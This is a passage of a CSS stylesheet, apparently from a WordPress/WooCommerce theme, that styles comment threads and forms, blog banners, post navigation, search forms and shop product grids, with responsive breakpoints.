  position: absolute;
  top: 6px;
  left: 0;
  z-index: 1;
  width: 80px;
  border-radius: 50%;
  /*border: 3px #fff solid;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);*/
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata {
  font-weight: 400;
  font-size: 14px;
  color: #696969;
  line-height: 26px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-awaiting-moderation {
  float: left;
  text-align: left;
  width: 100%;
}

.logged-in-as a {
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  color: #696969;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a {
  color: inherit;
  padding-top: 5px;
  display: inline-block;
}

.comments-area ol.comment-list li .comment-respond {
  margin-bottom: 40px;
}

.comments-area ol.comment-list li .comment-content {
  margin-bottom: 17px;
  font-size: 16px;
  line-height: 28px;
  overflow: hidden;
  width: 100%;
}

.comments-area ol.comment-list li .comment-content > *:last-child {
  margin-bottom: 0 !important;
}

.comments-area ol.comment-list li .comment-content p {
  margin-bottom: 20px;
  float: left;
}

.comments-area ol.comment-list li .reply {
  /*position: absolute;
  top: 1px;
  right: 0;*/
  text-transform: capitalize;
  font-weight: 500;
  font-size: 16px;
  color: #013CA3 !important;
  line-height: 28px;
}

.comments-area ol.comment-list li .reply .comment-reply-link {
  color: inherit;
  font-size: 16px;
  text-transform: capitalize
}

.comments-area ol.comment-list li .reply a {
  position: relative;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.comments-area ol.comment-list li .reply a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: -3px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.comments-area ol.comment-list li .reply a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

/*.comments-area ol.comment-list li .reply .comment-reply-link:before {
  content: "\e72f";
  font-family: "themify";
  font-weight: 400;
  font-size: 20px;
  line-height: 1;
}*/

.comments-area ol.comment-list li ol {
  padding-left: 100px;
}

.comments-area .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}

.comments-area .comment-form > p {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
}

.comments-area .comment-form > p.form-submit {
  margin-bottom: 0;
  padding-left: 10px;
  padding-right: 10px;
}

.comments-area .comment-form .comment-form-cookies-consent {
  margin-top: -10px;
  width: 100%;
  float: left;
  margin-bottom: 10px !important;
}

input[type="checkbox"],
input[type="radio"] {
  margin: 0px 0 0;
}

.comments-area .comment-form > p.comment-form-author,
.comments-area .comment-form > p.comment-form-email,
.comments-area .comment-form > p.comment-form-url {
  width: 33.33%;
  float: left;
  position: relative;
}

.comments-area .comment-form > p.comment-form-author:after {
  /*content: "\e602";*/
  font-family: "Themify";
  font-weight: normal;
  position: absolute;
  top: 0;
  right: 21px;
  font-size: 13px;
  width: 20px;
  height: 100%;
  line-height: 50px;
  text-align: center;
}

.comments-area .comment-form > p.comment-form-email:after {
  /*content: "\e75a";*/
  font-family: "Themify";
  font-weight: normal;
  position: absolute;
  top: 0;
  right: 21px;
  font-size: 13px;
  width: 20px;
  height: 100%;
  line-height: 50px;
  text-align: center;
}

.comments-area .comment-form > p.comment-form-url:after {
  /*content: "\e665";*/
  font-family: "Themify";
  font-weight: normal;
  position: absolute;
  top: 0;
  right: 21px;
  font-size: 13px;
  width: 20px;
  height: 100%;
  line-height: 50px;
  text-align: center;
}

.comments-area .comment-form > p label {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 10px;
}

.comments-area .comment-form > p.comment-form-cookies-consent label {
  width: auto;
  margin-bottom: 0;
  margin-left: 0;
}

.comments-area .comment-form > p .required {
  color: #f00000;
}

.comments-area .comment-form > p input[type="text"],
.comments-area .comment-form > p input[type="email"],
.comments-area .comment-form > p input[type="tel"],
.comments-area .comment-form > p input[type="url"],
.comments-area .comment-form > p input[type="password"],
.comments-area .comment-form > p input[type="date"],
.comments-area .comment-form > p input[type="time"],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 55px;
  padding: 0;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  padding: 12px;
  font-weight: 400;
  font-size: 16px;
  color: #696969;
  line-height: 28px;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px;
}

.comments-area .comment-form > p input[type="text"]:hover,
.comments-area .comment-form > p input[type="email"]:hover,
.comments-area .comment-form > p input[type="tel"]:hover,
.comments-area .comment-form > p input[type="url"]:hover,
.comments-area .comment-form > p input[type="password"]:hover,
.comments-area .comment-form > p input[type="date"]:hover,
.comments-area .comment-form > p input[type="time"]:hover,
.comments-area .comment-form > p select:hover,
.comments-area .comment-form > p textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.comments-area .comment-form > p textarea {
  height: 120px;
  padding: 12px 0 0 12px;
  border-radius: 4px;
  border: 1px solid #e2e2e2;
  background: #fafafa;
  font-size: 16px;
}

.comments-area .comment-form > p.form-submit .submit {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #fff;
  padding: 11px 33px;
  font-size: 17px;
  letter-spacing: 0;
}

.comments-area .comment-form > p textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.comments-area .comment-form > p ::-webkit-input-placeholder {
  color: #696969;
}

.comments-area .comment-form > p ::-moz-placeholder {
  color: #696969;
}

.comments-area .comment-form > p :-ms-input-placeholder {
  color: #696969;
}

.comments-area .comment-form > p :-moz-placeholder {
  color: #696969;
}

.comments-area .comment-form > p button[type="submit"],
.comments-area .comment-form > p button[type="reset"] {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  margin: 0px 0px 0px 0px;
  box-shadow: 5px 10px 26px 1px rgba(253.49999999999997, 18.185869565217537, 0, 0.17);
  color: #ffffff;
  border-radius: 4px !important;
  padding: 11px 33px !important;
  border: 0px none !important;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-weight: 700 !important;
  /*font-family: 'Roboto' !important;*/
  font-size: 17px;
  line-height: 30px;
}

.comments-area .comment-form > p button[type="submit"]:hover,
.comments-area .comment-form > p button[type="reset"]:hover {
  /*background: linear-gradient(to right, #5525ff 0%, #9547fd 100%) !important;
*/
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.comments-area .comment-form > p button[type="submit"] span,
.comments-area .comment-form > p button[type="reset"] span {
  position: relative;
  display: block;
  font-size: 17px;
  line-height: 30px;
}

body.page .comments-area {
  margin-top: 0;
  padding-bottom: 100px;
  padding-top: 85px;
}

.entry.page .entry-content td a,
.single-post .entry-main td a,
.comment-content td a,
.comment-content p a {
  position: relative;
  display: inline-block;
  color: #696969;
}

.entry.page .entry-content td a:before,
.single-post .entry-main td a:before,
.comment-content td a:before,
.comment-content p a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.entry.page .entry-content td a:hover:before,
.single-post .entry-main td a:hover:before,
.comment-content td a:hover:before,
.comment-content p a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

.entry.page .entry-content td a:hover,
.single-post .entry-main td a:hover,
.comment-content td a:hover,
.comment-content p a:hover {
  color: #013CA3;
}

.entry.page .entry-content td a,
.single-post .entry-main th a,
.comment-content td a,
.comment-content p a {
  position: relative;
  display: inline-block;
}

.entry.page .entry-content td a:before,
.single-post .entry-main th a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.entry.page .entry-content td a:hover,
.single-post .entry-main th a:hover {
  color: #013CA3;
}

.entry.page .entry-content td a:hover:before,
.single-post .entry-main th a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
}

a.shipping-calculator-button:before {
  display: none !important;
}

#calc_shipping_state_field span {
  width: 100% !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 55px;
}


.shipping-calculator-form .form-row {
  padding: 3px 0 !important;
}

/*--------------------------------------------------------------
# Single Page Style One
--------------------------------------------------------------*/

/* wraper_blog_banner style-one */
.single-post .wraper_inner_banner {
  display: block;
}

.wraper_blog_banner.style-one {
  position: relative;
  width: 100%;
  background: center top no-repeat #191919;
  background-size: cover;
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-one:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  background-image: linear-gradient(to right,
      rgba(0, 0, 0, 0.75) 0%,
      rgba(0, 0, 0, 0) 100%);
}

.wraper_blog_banner.style-one .wraper_blog_banner_main {
  position: relative;
  width: 100%;
  border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container {
  padding-top: 150px;
  padding-bottom: 100px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 40px;
  color: #fff;
  line-height: 50px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags {
  position: relative;
  width: 100%;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container {
  padding-top: 40px;
  padding-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #d7dbe4;
  line-height: 28px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 500;
  font-size: 16px;
  color: #fff;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/* wraper_blog_main style-one */

.wraper_blog_main.style-one {
  width: 100%;
  background-color: #ffffff;
}

.wraper_blog_main.style-one > .container {
  padding-top: 100px;
  padding-bottom: 35px;
}

.wraper_blog_main.style-one.clasic-box-layout > .container {
  padding-top: 120px;
  padding-bottom: 70px;
}

.wraper_blog_main.style-one .blog_single {
  margin-bottom: 0;
}

/* wraper_blog_navigation style-one */

.wraper_blog_navigation.style-one {
  width: 100%;
  max-width: 950px;
}

.wraper_blog_navigation.style-one > .container {
  padding-top: 40px;
  padding-bottom: 100px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link {
  position: relative;
  margin-bottom: 20px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous {
  padding-left: 42px;
  text-align: left;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next {
  padding-right: 42px;
  text-align: right;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon {
  position: absolute;
  top: 9px;
  z-index: 1;
  text-align: center;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow {
  position: relative;
  display: block;
  vertical-align: top;
  width: 25px;
  height: 1px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow > i {
  position: absolute;
  top: -8px;
  z-index: 1;
  font-size: 16px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon {
  left: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon > .icon-arrow > i {
  left: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(-7px);
  -webkit-transform: translateX(-7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon {
  right: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon > .icon-arrow > i {
  right: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(7px);
  -webkit-transform: translateX(7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link {
  display: block;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 22px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
  display: block;
  margin-top: 2px;
  text-transform: none;
  font-weight: 500;
  font-size: 16px;
  color: #000;
  line-height: 26px;
}

/* wraper_blog_related_article style-one */

.wraper_blog_related.style-one {
  width: 100%;
}

.wraper_blog_related.style-one > .container {
  padding-top: 0;
  padding-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_title {
  margin-bottom: 51px;
  text-align: center;
}

.wraper_blog_related.style-one .blog_related_title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_title .title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 22px;
  line-height: 30px;
  letter-spacing: 0;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item {
  margin-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder {
  position: relative;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic {
  position: relative;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic:before {
  content: " ";
  display: block;
  padding-top: calc((63 / 100) * 100%);
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data {
  margin-bottom: 17px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date {
  margin-bottom: 6px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: #0d1d28;
  line-height: 22px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date a {
  color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date i {
  vertical-align: middle;
  margin-top: -4px;
  margin-right: 8px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 16px;
  color: #0d1d28;
  line-height: 28px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title a {
  color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder:hover .pic {
  box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.2);
  transform: translateY(-2px);
  -webkit-transform: translateY(-2px);
}

/* wraper_blog_comments style-one */

.wraper_blog_comments.style-one {
  width: 100%;
  background-color: #f4f5f8;
  margin-bottom: 0px;
}

.wraper_blog_comments.style-one > .container {
  padding-top: 80px;
  padding-bottom: 90px;
}

/*--------------------------------------------------------------
# Single Page Style Two
--------------------------------------------------------------*/

/* wraper_blog_banner style-two */

.wraper_blog_banner.style-two {
  width: 100%;
  padding-top: 40px;
  /* wraper_blog_banner_image */
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-two .wraper_blog_banner_image {
  width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container {
  padding-top: 60px;
  padding-bottom: 0;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container .blog_banner_image {
  padding-top: calc((45 / 100) * 100%);
  background: center top no-repeat #191919;
  background-size: cover;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main {
  width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container {
  padding-top: 60px;
  padding-bottom: 60px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 35px;
  line-height: 45px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags {
  width: 100%;
  border-bottom: 1px #ececec solid;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container {
  padding-top: 0;
  padding-bottom: 40px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 600;
  font-size: 15px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/

.no-results > .page-header {
  margin-top: -7px;
}

.radiantthemes-search-form {
  margin-top: 15px;
}

.radiantthemes-search-form .form-row input[type="search"] {
  vertical-align: top;
  width: 70%;
  max-width: 350px;
  color: #696969;
  height: 55px;
  padding: 0px 10px 0px 10px;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-color: #d0d0d0;
  border-width: 1px;
  border-style: solid;
  font-weight: 400;
  font-size: 16px;
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  margin-right: 10px;
  background: #fafafa;
}

.radiantthemes-search-form .form-row input[type="search"]::placeholder {
  color: #696969;
}

.radiantthemes-search-form .form-row input[type="search"]:focus {
  border: 1px solid #104CBA;
}

.radiantthemes-search-form .form-row input[type="search"]:hover {
  border: 1px solid #104CBA;
}

.radiantthemes-search-form .form-row button[type="submit"] {
  background: #ff4435;
  border-radius: 4px;
  vertical-align: top;
  width: 55px;
  height: 55px;
  border: none;
  font-size: 16px;
  color: #fff !important;
  cursor: pointer;
  box-shadow: 20px 10px 20px 0px rgba(253.49999999999997, 18.185869565217537, 0, 0.17);
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  float: left;
  max-width: 100%;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  float: right;
  max-width: 100%;
}

.woocommerce-cart h2.entry-title,
.woocommerce-checkout h2.entry-title {
  display: none;
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  padding-left: 24px !important;
}

.product_list_widget .product-title {
  text-transform: uppercase;
  font-family: "Bebas Neue";
  color: #000;
  letter-spacing: 2px;
  font-size: 18px;
  line-height: 32px;
}

.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
  top: 5px;
}

/* wraper_shop_main */

.wraper_shop_main {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.wraper_shop_main > .container {
  padding-top: 80px;
  padding-bottom: 120px;
}

.woocommerce .woocommerce-breadcrumb {
  display: none;
}

.woocommerce-privacy-policy-text {
  padding-bottom: 20px;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/
.post-type-archive-product .wraper_shop_main > .container {
  padding-top: 0px;
  padding-bottom: 120px;
}

.woocommerce .woocommerce-products-header {
  margin-bottom: 120px;
}

.woocommerce .woocommerce-result-count {
  margin-top: 16px;
}



.widget.widget_categories .rt-select-wrapper,
.widget.widget_archive .rt-select-wrapper {
  position: relative;
  width: 100%;
  height: 55px;
  display: inline-block;
  vertical-align: middle;
  min-width: 140px;
  padding-right: 36px;
  border-radius: 4px;
  border: 1px solid #d0d0d0;
}

.woocommerce .woocommerce-ordering select {
  height: 45px;
  padding-left: 12px;
  border: 1px #e2e2e2 solid;
  font-size: 16px;
  line-height: 28px;
  border-radius: 4px;
}

.radiantthemes-shop {
  margin-top: 15px;
  margin-right: -15px;
  /*margin-bottom: 40px;*/
  margin-left: -15px;
}

.radiantthemes-shop:after {
  display: block;
  content: " ";
  clear: both;
}

.radiantthemes-shop > .radiantthemes-shop-box {
  float: left;
  /*padding-left: 42px;
    padding-right: 42px;*/
  padding-left: 15px;
  padding-right: 15px;
}

.radiantthemes-shop.three-column > .radiantthemes-shop-box {
  width: 33.33%;
}

.radiantthemes-shop.four-column > .radiantthemes-shop-box {
  width: 25%;
}

.radiantthemes-shop.five-column > .radiantthemes-shop-box {
  width: 20%;
}

.radiantthemes-shop.six-column > .radiantthemes-shop-box {
  width: 16.66%;
}

input[type="radio"] {
  flex: 0 0 auto;
  margin-right: 10px;
  float: left;
}

input[type="checkbox"] {
  flex: 0 0 auto;
  margin-right: 10px;
  width: 14px;
  height: 26px;
  float: left;
}

/* ======================= IPAD PRO WIDTH ======================= */
@media (min-width: 1024px) and (max-width: 1300px) {

  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 100% !important;
  }

  .rt-subscribe-form input[type='email'] {
    width: 78% !important;
  }
}

/* ======================= IPAD PRO WIDTH ======================= */


@media screen and (max-width:767px) {
  .wraper_header.style-default .wraper_header_main > .container {
    padding: 15px;
  }

  .author-bio > .holder > .pic {
    float: none;
    width: 100%;
    margin-bottom: 30px;
    text-align: center;
  }

  .radiantthemes-shop.four-column > .radiantthemes-shop-box {
    width: 100%;
  }

  .post-type-archive-product .wraper_shop_main > .container {
    padding-top: 105px;
    padding-bottom: 120px;
  }

}



@media screen and (min-width:321px) and (max-width:479px) {
  .radiantthemes-shop.three-column > .radiantthemes-shop-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }


  .wraper_inner_banner_breadcrumb > .container {
    padding-bottom: 55px !important;
    padding-left: 10px;
  }


  .comments-area .comment-form > p.comment-form-author,
  .comments-area .comment-form > p.comment-form-email,
  .comments-area .comment-form > p.comment-form-url {
    width: 100% !important;
  }

  .comments-area .comment-form > p.comment-form-cookies-consent label {
    width: 80%;
    margin-bottom: 0;
    margin-left: 10px;
    float: left;
    margin-bottom: 0;
  }

  input[type="checkbox"] {
    margin: 0;
    flex: 0 0 auto;
    margin-right: 10px;
    width: 15px;
    height: 20px;
    float: left;
  }

  .wraper_blog_main.style-default .entry-main .post-meta .pull-right {
    float: left;
  }

  .wraper_blog_main.style-default .entry-main .post-meta .comments {
    margin-left: 0px;
  }

  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: left;
  }

  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: left;
    width: 100%;
  }

  .woocommerce .woocommerce-products-header {
    margin-bottom: 0px;
  }

  .comments-area ol.comment-list li ol {
    padding-left: 30px;
  }

}

@media screen and (min-width:768px) and (max-width:991px) {
  .post-type-archive-product .wraper_shop_main > .container {
    padding-top: 120px;
    padding-bottom: 120px;
  }

  .radiantthemes-shop.three-column > .radiantthemes-shop-box {
    width: 50%;
  }

  .wraper_inner_banner_breadcrumb > .container {
    padding-bottom: 55px !important;
  }

  .woocommerce .woocommerce-products-header {
    margin-bottom: 0px;
  }

  .wraper_inner_banner_main > .container {
    padding-top: 120px !important;
    padding-bottom: 23px !important;
  }
}


.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
  background: none !important;
}

@media screen and (max-width:320px) {
  .radiantthemes-shop.three-column > .radiantthemes-shop-box {
    width: 100%;
  }

  .wraper_inner_banner_breadcrumb > .container {
    padding-bottom: 55px !important;
  }

  .comments-area .comment-form > p.comment-form-author,
  .comments-area .comment-form > p.comment-form-email,
  .comments-area .comment-form > p.comment-form-url {
    width: 100% !important;
  }

  .comments-area .comment-form > p.comment-form-cookies-consent label {
    width: 80%;
    margin-bottom: 0;
    margin-left: 10px;
    float: left;
    margin-bottom: 0;
  }

  input[type="checkbox"] {
    margin: 0;
    flex: 0 0 auto;
    margin-right: 10px;
    width: 15px;
    height: 28px;
    float: left;
  }

  .wraper_blog_main.style-default .entry-main .post-meta .pull-right {
    float: left;
  }

  .wraper_blog_main.style-default .entry-main .post-meta .comments {
    margin-left: 0px;
  }

  .wraper_inner_banner_breadcrumb > .container {
    padding-left: 10px;
  }

  .woocommerce .woocommerce-products-header {
    margin-bottom: 0px;
  }

  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: left;
  }

  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: left;
    width: 100%;
  }

  .comments-area ol.comment-list li ol {
    padding-left: 20px;
  }
}

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-one {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-one > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-one > .holder > .onsale {
  top: -10px;
  left: -10px;
  width: 50px;
  min-width: initial;
  height: 50px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  line-height: 40px;
  background: #333 !important;
  color: #fff !important;
}

.radiantthemes-shop-box.style-one > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-one > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc((95 / 100) * 100%);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart {
  width: 100%;
  float: left;
  padding: 8px 10px 9px 10px;
  background-color: #353434;
  border-radius: 4px text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}

